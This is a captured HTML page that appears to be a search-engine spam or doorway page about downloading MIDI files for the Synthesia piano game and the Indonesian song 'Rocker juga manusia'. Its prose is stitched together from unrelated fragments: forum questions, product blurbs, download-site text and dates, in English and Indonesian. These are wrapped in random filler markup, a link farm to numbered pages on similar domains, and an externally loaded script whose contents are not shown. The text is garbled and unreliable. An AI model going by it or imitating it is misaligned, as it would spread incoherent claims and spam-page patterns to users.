

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/684.html
body_size: 2991
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/684.html" /><title>Rocker juga manusia midi download for synthesia</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- preasinmen --><div class="wiibilo" id="nisembsin"></div><!-- pideve --><div class="ipinhou"></div><!-- aderer --><div class="tropnikkper" id="mostmarhy"></div><div class="stoctesvi" id="mancferzest"></div><div class="carepo" id="aptuba"></div><!-- balickpa --><div class="kevacte" id="eraccrit"></div><!-- peamole --><div class="rorafin"></div><!-- cidviewor --><div class="kahgerim" id="guepriner"></div><!-- niahowo --><div class="hinputo"></div><!-- westimins --><div class="edoner"></div><h1>Rocker juga manusia midi download for synthesia</h1><!-- preasinmen --><div class="wiibilo" id="nisembsin"></div><!-- pideve --><div class="ipinhou"></div><!-- aderer --><div class="tropnikkper" id="mostmarhy"></div><div class="stoctesvi" id="mancferzest"></div><div class="carepo" id="aptuba"></div><!-- balickpa --><div class="kevacte" id="eraccrit"></div><p>In particular, i recommend the site i built for this. Make tunes in your browser and share them with friends. Apr 08, 2016 i am using anvil studio to test out, and no matter what midi out i select, it uses the regular midi controller sound blaster or whatever else i chose. Dream on midi file live band backing track hit trax midi files. Midi for synthesia with left and right hand support can be exported without any additional hustle.</p> <p>Free download musik karaoke, midi full album, midi karaoke, midi terbaru. But i cnat find some composers, i know only the most famous pieces are converted into midi. Synthesia like guitar hero for keyboardists, except that. Synthia was designed to provide accompaniment music for worship services just as if a keyboard artist were there to play your music. Alan walker alone piano tutorial synthesia download midi. Showing labels on the keyboard keys or falling notes. Mar 04, 2018 this is a parody of windows 9 not a real black midi. Splitting the piano part of outside songs into two hands. Twenty one pilots heathens full midi midi carlos midi. The midi file he sent was messy, so i had to clean it up in fl studio. Download lagu gratis seurieus rocker juga manusia mp3. Jan 16, 2014 i have over a midi files on synthesia, i just love to watch long pieces whenever i go to bed, from scriabin to everything. Url links to midi files and sites about midi software and hardware. Hello, i want to start using synthesia as a training application to help me learn my piano but i am having a hard time locating piano only.</p> <p>Where is the best place to download midi files for synthesia. Aug 11, 2015 a great big world hold each other piano cover tutorial instrumental synthesia midi. Is there a way to make a midi file that will work with synthesia. This is a parody of windows 9 not a real black midi.</p> <p>Black midi music composers make seemingly impossible music consisting of millions of notes blackers take these midi files and run them through software such as synesthesia, which is kind of an educational version of guitar hero for the piano, and bills itself as piano for everyone. Mar 09, 2014 i recently discovered synthesia, which is a game that teaches you how to play songs from midi files. The thrillseekers synaesthesia version 4 midi download. Here i publish all the midi files download love runs out.</p> <p>Jun 01, 2010 we are talking about synthesia, a game that brings a fun way to learn more while playing the piano. February 11, 2017 synthesia on windows 10 virtualmidisynth problem. In format 0 all channels are integrated in one track, this is necessary for some keyboards. Girl crush midi file style little big town midi files. I downloaded several pianoonly midis, but found that many still have segments that are virtually unplayable with human hands i. Left click to place and move notes, right click to erase, middle click or space to play from a specific time, delete to erase selected notes made by jacob morgan and george burdell hosting 1,243,037 sequences since 20.</p> <p>I was looking for a specific artist to learn on the piano, but no one has made any synthesia tutorials for their songs. Piano only midi files for synthesia for anime and video game music. May 01, 2012 i dont think this site has the songs you want but this site does have midi files for synthesia. Listen to rocker juga manusia in full in the spotify app. Of monsters and men organs piano cover instrumental. Berikut chord kunci gitar termudah dan link download lagu rocker juga manusia oleh seurieus. How to play one direction story of my life piano tutorial with sheet music hits. This page in addition contains audio formats, scores or videos with visualisation of the scores during playing the music, if available. Synthia runs on a pc, typically a compact netbook or laptop pc. I think theres a utility in synthesia to copy that info for other people.</p> <p>I created this midi with souleyes help the creator of this song. This project is the first step towards an android version of the game. Piano only midi files for synthesia for anime and video game. Soubory ke stazeni loga, fotografie spolecnosti synthesia, a. This score is meant more for playback than for actual playing. Open window score manager switch to instrument list, edit ch. Dpsm is creating awesome synthesia piano covers and. Com, download lagu seurieus rocker juga manusia kecepatan tinggi download musik mp3 seurieus rocker juga manusia kualitas tinggi download lagu gratis. On this site there will be various miscellaneous midi files available to download. Use our midi search engine to find the midi file youre looking for.</p> <p>Our midi files have been licensed for sale in the united states by. Download or play the midi of the thrillseekers synaesthesia version 4 at nonstop2k. Chord kunci gitar rocker juga manusia seurieus, kadang ku. Free download midi collection pop midi dangdut midi. Chord kunci gitar rocker juga manusia seurieus, rocker juga. I recently discovered synthesia, which is a game that teaches you how to play songs from midi files. Browse and download hundreds of edm midi files for free. If you have a midi keyboard at home, using it with this program will be terrific, if not, you can still use your keyboard. Seurieus rocker juga manusia by yayuk lidiana on soundcloud. Most actual keyboards have a usbmidi connection and just need a usb cable like the ones used for connecting printers. Synthesia is extremely helpful for learning new songs quickly. Bruno mars talking to the moon piano tutorial synthesia. As many of you might already know, with the help of synthesia software i.</p> <p>Free download indonesian midi collection midi pop song dangdut campursari qosidah jawa sampak evergreen midi song. You can use any midi file downloaded from any website with synthesia. The thrillseekers synaesthesia version 4 midi file. Download synthesia midi files learn to play songs on piano. The audio file used in this video is an mp3 render of the hit trax midi file backing track. The standard format is midi format 1, in which each channel has its own track. If i didnt provide enough info i am happy to supply more, the default microsoft synth sucks and the sound blaster one is maybe somewhat slightly if so better.</p> <p>Aug 26, 2011 as topaz answered there are plenty of youtube videos that explain even what is a midi song and i found a site that is quite good to find other sites that share fre midi songs. See rocker juga manusia pictures, cover art, and listen online to the latest music. If your keyboard is a little bit older maybe it only has midi din 5 inout connections so youll nee. Enjoy the full soundcloud experience with our free app. Download mp3 lagu terbaru seurieus rocker juga manusia download lagu mp3 website sitelagump3. To prevent automated spam submissions leave this field empty. Synthia does not produce any sound in itself, but rather plays music on your midi compatible organ, piano or on your pc. Theres a link to download a bunch of songs one rar file i think you need to extract it to get the files it also includes sheet music along with the midi file. Karma is from the visual novel ever17 the out of infinity. If you are here now, i would assume you came here from my youtube channel. The synthesia platform is a project whose purpose isto create an analogue modelling musical synthesizer. Download the midi file of twenty one pilots heathens full midi. Make your fingers go faster to play those songs you like the most by inserting any midi file.</p><!-- preasinmen --><div class="wiibilo" id="nisembsin"></div><!-- pideve --><div class="ipinhou"></div><!-- aderer --><div class="tropnikkper" id="mostmarhy"></div><div class="stoctesvi" id="mancferzest"></div><div class="carepo" id="aptuba"></div><a href="https://inmahosrie.web.app/962.html">962</a> <a href="https://inmahosrie.web.app/1394.html">1394</a> <a href="https://inmahosrie.web.app/1468.html">1468</a> <a href="https://inmahosrie.web.app/1435.html">1435</a> <a href="https://inmahosrie.web.app/418.html">418</a> <a href="https://inmahosrie.web.app/626.html">626</a> <a href="https://inmahosrie.web.app/1486.html">1486</a> <a href="https://inmahosrie.web.app/564.html">564</a> <a href="https://inmahosrie.web.app/1068.html">1068</a> <a href="https://inmahosrie.web.app/899.html">899</a> <a href="https://inmahosrie.web.app/542.html">542</a> <a href="https://inmahosrie.web.app/1328.html">1328</a> <a href="https://inmahosrie.web.app/490.html">490</a> <a href="https://inmahosrie.web.app/284.html">284</a> <a href="https://inmahosrie.web.app/310.html">310</a> <a href="https://inmahosrie.web.app/378.html">378</a> <a href="https://inmahosrie.web.app/1251.html">1251</a> <a href="https://inmahosrie.web.app/846.html">846</a> <a href="https://inmahosrie.web.app/573.html">573</a> <a href="https://inmahosrie.web.app/1016.html">1016</a> <a href="https://inmahosrie.web.app/1319.html">1319</a> <a href="https://inmahosrie.web.app/640.html">640</a> <a href="https://inmahosrie.web.app/389.html">389</a> <a href="https://inmahosrie.web.app/345.html">345</a> <a href="https://inmahosrie.web.app/1040.html">1040</a> <a href="https://inmahosrie.web.app/1123.html">1123</a> <a href="https://inmahosrie.web.app/1299.html">1299</a> <a href="https://inmahosrie.web.app/1229.html">1229</a> <a href="https://inmahosrie.web.app/116.html">116</a> <a href="https://inmahosrie.web.app/368.html">368</a> <a href="https://inmahosrie.web.app/1384.html">1384</a> <a href="https://inmahosrie.web.app/98.html">98</a> <a href="https://inmahosrie.web.app/35.html">35</a> <a href="https://inmahosrie.web.app/1361.html">1361</a> <a href="https://rectmolyse.web.app/94.html">94</a> <a href="https://raiduvenu.web.app/1485.html">1485</a> <a href="https://tranarcribar.web.app/1411.html">1411</a> <a href="https://micsausicar.web.app/1071.html">1071</a> <a href="https://matiwato.web.app/231.html">231</a> <a href="https://klaslibaty.web.app/908.html">908</a> <a href="https://coicolrobest.web.app/283.html">283</a><!-- preasinmen --><div class="wiibilo" id="nisembsin"></div><!-- pideve --><div class="ipinhou"></div><!-- aderer --><div class="tropnikkper" id="mostmarhy"></div><div class="stoctesvi" id="mancferzest"></div><div class="carepo" id="aptuba"></div><!-- balickpa --><div class="kevacte" id="eraccrit"></div><!-- peamole --><div class="rorafin"></div><!-- cidviewor --><div class="kahgerim" id="guepriner"></div><!-- niahowo --><div class="hinputo"></div></body></html>